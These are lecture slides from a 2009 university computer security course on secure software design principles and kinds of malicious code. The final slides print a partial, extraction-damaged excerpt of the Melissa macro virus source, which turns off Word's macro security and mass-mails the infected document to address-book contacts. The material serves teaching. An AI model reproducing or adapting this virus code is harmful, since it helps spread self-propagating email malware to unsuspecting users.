#### CIS 551 / TCOM 401 Computer and Network **Security**

Spring 2009 Lecture 3

#### Announcements

- First project: Due: 6 Feb. 2009 at 11:59 p.m.
- http://www.cis.upenn.edu/~cis551/project1.html
- Group project:
	- 2 or 3 students per group
	- Send e-mail to cis551@seas.upenn.edu with your group
- Plan for Today
	- Secure Software Construction Principles
	- Malicious Code

## Last Time: Buffer Overflows

- Buffer overflows
	- Failure to protect the integrity of the processor's memory.
	- Typically overwrite a code pointer: return address, callback handler, function pointer.
- Root cause of many security problems
	- Spam, worms, root kits, botnets, etc.
- Best protection:
	- Modern programming languages. (Java, C#, scripting languages, etc.)

## Tool support for C/C++

- Link against "safe" versions of libc (e.g. libsafe)
- Test programs with tools such as Purify or Splint
- Compile programs using tools such as:
	- Stackguard and Pointguard (Cowan et al., immunix.org)
	- gcc's -fstack-guard and -mudflap options
- Microsoft: in house tools
	- allow programmers to add annotations that indicate buffer size information;
	- check them using code analysis tools
- Research compilers:
	- HardBound & SoftBound (Martin et al. here at Penn)
	- Ccured (Necula et al.)
	- Cyclone (Morrisett et al.)
- Binary rewriting techniques
	- Software fault isolation (Wahbe et al.)

## Building Secure Software

- Source: book by John Viega and Gary McGraw
	- Copy on reserve in the library
	- Strongly recommend buying it if you care about implementing secure software.
- Designing software with security in mind
- What are the security goals and requirements?
	- Risk Assessment
	- Tradeoffs
- Why is designing secure software a hard problem?
- Design principles
- **Implementation**
- Testing and auditing

# Security Goals

- Prevent common vulnerabilities from occurring
	- (e.g. buffer overflows)
- Recover from attacks
	- Traceability and auditing of security-relevant actions
- Monitoring
	- Detect attacks
- Privacy, confidentiality, anonymity
	- Protect secrets
- Authenticity
	- Needed for access control, authorization, etc.
- Integrity
	- Prevent unwanted modification or tampering
- Availability and reliability
	- Reduce risk of DoS

## Other Software Project Goals

- Functionality
- Usability
- Efficiency
- Time-to-market
- **Simplicity**
- Often these conflict with security goals
	- Examples?
- So, an important part of software development is risk assessment/risk management to help determine the design choices made in light of these tradeoffs.

### Risk Assessment

- **Identify:** 
	- What needs to be protected?
	- From whom?
	- For how long?
	- How much is the protection worth?
- Refine specifications:
	- More detailed the better (e.g. "Use crypto where appropriate." vs. "Credit card numbers should be encrypted when sent over the network.")
	- How urgent are the risks?
- Follow good software engineering principles, but take into account malicious behavior.

#### Principles of Secure Software

- What guidelines are there for developing secure software?
- How would you go about building secure software? Class answers:

### #1: Secure the Weakest Link

- Attackers go after the easiest part of the system to attack.
	- So improving that part will improve security most.
- How do you identify it?
- Weakest link may not be a software problem.
	- Social engineering
	- Physical security
- When do you stop?

## #2: Practice Defense in Depth

- Layers of security are harder to break than a single defense.
- Example: Use firewalls, and virus scanners, and encrypt traffic even if it's behind firewall

## #3: Fail Securely

- Complex systems fail.
- Plan for it:
	- Aside: For a great example, see the work of George Candea who's Ph.D. research is about something called "microreboots"
- Sometimes better to crash or abort once a problem is found.
	- Letting a system continue to run after a problem could lead to worse problems.
	- But sometimes this is not an option.
- Good software design should handle failures gracefully
	- For example, handle exceptions

# #4: Principle of Least Privilege

- Recall the Saltzer and Schroeder article
- Don't give a part of the system more privileges than it needs to do its job.
	- Classic example is giving root privileges to a program that doesn't need them: mail servers that don't relinquish root privileges once they're up and running on port 25.
	- Another example: Lazy Java programmer that makes all fields public to avoid writing accessor methods.
- Military's slogan: "Need to know"

## #5: Compartmentalize

- As in software engineering, modularity is useful to isolate problems and mitigate failures of components.
- Good for security in general: Separation of Duties
	- Means that multiple components have to fail or collude in order for a problem to arise.
	- For example: In a bank the person who audits the accounts can't issue cashier's checks (otherwise they could cook the books).
- Good examples of compartmentalization for secure software are hard to find.
	- Negative examples?

### #6: Keep it Simple

- KISS: Keep it Simple, Stupid!
- Einstein: "Make things as simple as possible, but no simpler."
- Complexity leads to bugs and bugs lead to vulnerabilities.

- Failsafe defaults: The default configuration should be secure.
- Ed Felten quote: "Given the choice between dancing pigs and security, users will pick dancing pigs every time."

## #7: Promote Privacy

- Don't reveal more information than necessary
	- Related to least privileges
- Protect personal information
	- Consider implementing a web pages that accepts credit card information.
	- How should the cards be stored?
	- What tradeoffs are there w.r.t. usability?
	- What kind of authentication/access controls are there?

## #8: Hiding Secrets is Hard

- The larger the secret, the harder it is to keep
	- That's why placing trust in a cryptographic key is desirable
- Security through obscurity doesn't work
	- Compiling secrets into the binary is a bad idea
	- Code obfuscation doesn't work very well
	- Reverse engineering is not that difficult
	- Software antipirating measures don't work
	- Even software on a "secure" server isn't safe (e.g. source code to Quake was stolen from id software)

#### #9: Be reluctant to trust

- *Trusted Computing Base*: The set of components that must function correctly in order for the system to be secure.
- The smaller the TCB, the better.
- Trust is transitive
- Be skeptical of code quality
	- Especially when obtained from elsewhere
	- Even when you write it yourself
- Eliminate trust by *verification*

#### #10: Use Community Resources

- Software developers are not cryptographers
	- Don't implement your own crypto
	- (e.g. bugs in Netscape's storage of user data)
- Make use of CERT, Bugtraq, developer information, etc.

## Malicious code

- Attackers can remotely exploit buffer overflow vulnerabilities
	- Any program that allows remote connections is potentially a target.
	- Example: Web server processes HTTP requests taken from the network
	- Example: Mail client receives SMTP messages
- Many other forms of 'malicious' code:
	- Viruses, worms, trojan horses, Javascript on web pages, plugins or extensions for any extensible system,…

#### Timeline: 1975-2004



#### **Trapdoors**

- A trapdoor is a secret entry point into a module
	- Affects a particular system
- Inserted during code development
	- Accidentally (forget to remove debugging code)
	- Intentionally (maintenance)
	- Maliciously (an insider creates a hole)

# Trojan Horse

- A program that pretends to be do one thing when it does another
	- Or does more than advertised
- Login Prompts
	- Trusted path
- Accounting software
- Examples:
	- Game that doubles as a sshd process.
- 
- Phishing attacks (Spoofed e-mails/web sites)

# Worms (In General)

- Self-contained running programs
	- Unlike viruses (although this distinction is mostly academic)
- Infection strategy more active
	- Exploit buffer overflows
	- Exploit bad password choice
- Defenses:
	- Filtering firewalls
	- Monitor system resources
	- Proper access control

#### Viruses

- A *computer virus* is a (malicious) program
	- Creates (possibly modified) copies of itself
	- Attaches to a host program or data
	- Often has other effects (deleting files, "jokes", messages)
- Viruses cannot propagate without a "host"
	- Typically require some user action to activate

# Virus/Worm Writer's Goals

- Hard to detect
- Hard to destroy or deactivate
- Spreads infection widely/quickly
- Can reinfect a host
- Easy to create
- Machine/OS independent

## Kinds of Viruses

- Boot Sector Viruses
	- Historically important, but less common today
- **Memory Resident Viruses** 
	- Standard infected executable
- Macro Viruses (probably most common today)
	- Embedded in documents (like Word docs)
	- Macros are just programs
	- Word processors & Spreadsheets
		- Startup macro
		- Macros turned on by default
	- Visual Basic Script (VBScript)

## Melissa Macro Virus

- Implementation
	- VBA (Visual Basic for Applications) code associated with the "document.open" method of Word
- Strategy
	- Email message containing an infected Word document as an attachment
	- Opening Word document triggers virus if macros are enabled
	- Under certain conditions included attached documents created by the victim

## Melissa Macro Virus: Behavior

- Setup
	- lowers the macro security settings
	- permit all macros to run without warning
	- Checks registry for key value "… by Kwyjibo"
	- **HKEY\_Current\_User\Software\Microsoft\Office\Melissa?**
- **Propagation** 
	- sends email message to the first 50 entries in every Microsoft Outlook MAPI address book readable by the user executing the macro

## Melissa Macro Virus: Behavior

- Propagation Continued
	- Infects Normal.doc template file
	- Normal.doc is used by all Word documents
- "Joke"
	- If minute matches the day of the month, the macro inserts message "Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

// Melissa Virus Source Code

```
Private Sub Document_Open() 
On Error Resume Next 
If System.PrivateProfileString("", 
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security",
"Level") <> ""
```
Then

```
 CommandBars("Macro").Controls("Security...").Enabled = False 
 System.PrivateProfileString("", 
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security",
"Level") = 1&
```
Else

```
 CommandBars("Tools").Controls("Macro").Enabled = False
```

```
 Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
```

```
 Options.SaveNormalPrompt = (1 - 1)
```
End If

```
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice 
Set UngaDasOutlook = CreateObject("Outlook.Application") 
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
```
If System.PrivateProfileString("",

```
"HKEY CURRENT USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo"
Then 
If UngaDasOutlook = "Outlook" Then 
  DasMapiName.Logon "profile", "password" 
   For y = 1 To DasMapiName.AddressLists.Count 
     Set AddyBook = DasMapiName.AddressLists(y) 
    x = 1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0) 
     For oo = 1 To AddyBook.AddressEntries.Count 
        Peep = AddyBook.AddressEntries(x) 
        BreakUmOffASlice.Recipients.Add Peep 
       x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count 
      Next oo 
      BreakUmOffASlice.Subject = "Important Message From " & 
                                  Application.UserName 
      BreakUmOffASlice.Body = "Here is that document you asked for ... don't 
                                 show anyone else ;-)" 
      BreakUmOffASlice.Attachments.Add ActiveDocument.FullName 
      BreakUmOffASlice.Send 
     Peep = " Next y
```

```
DasMapiName.Logoff
```
End If